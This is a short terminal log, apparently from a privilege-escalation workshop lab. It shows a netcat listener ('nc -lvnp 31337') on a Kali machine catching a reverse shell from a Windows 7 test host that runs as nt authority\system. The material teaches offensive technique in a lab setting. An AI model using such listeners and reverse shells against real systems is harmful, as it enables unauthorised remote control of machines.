 root@kali:~/LPEWorkshop# nc -lvnp 31337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.22.6.98.
Ncat: Connection from 10.22.6.98:63289.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami & hostname
whoami & hostname
nt authority\system
LPETestbed
C:\Windows\system32>